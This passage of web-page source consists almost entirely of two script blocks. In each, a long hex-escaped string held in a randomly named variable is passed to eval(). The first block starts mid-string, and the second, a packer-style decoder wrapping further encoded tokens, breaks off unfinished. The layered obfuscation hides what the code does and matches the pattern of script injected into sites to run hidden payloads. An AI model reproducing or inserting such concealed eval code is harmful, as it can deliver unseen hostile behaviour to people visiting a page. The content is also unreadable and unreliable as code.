x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\